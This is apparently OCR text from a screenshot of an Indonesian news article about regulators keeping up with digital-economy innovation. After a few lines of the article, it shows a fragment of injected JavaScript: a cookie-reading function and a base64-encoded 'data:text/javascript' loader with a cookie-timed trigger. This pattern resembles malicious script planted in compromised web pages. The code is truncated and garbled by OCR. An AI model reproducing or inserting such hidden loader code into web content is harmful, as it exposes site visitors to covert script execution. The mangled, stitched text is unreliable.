
mau mengikuti peraturan secara rinci, aturan tersebut bisa
cepat berubah seiring dengan perubahan kegiatan
ekonomi digital.
“Namun demikian regulator juga harus mampu mengejar
inovasi teknologi informasi yang sangat cepat berubah.
Karena sering regulasi yang dikeluarkan dalam waktu
sangat singkat, bisa tiba-tiba menjadi usang,” ujarnya
menerangkan.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new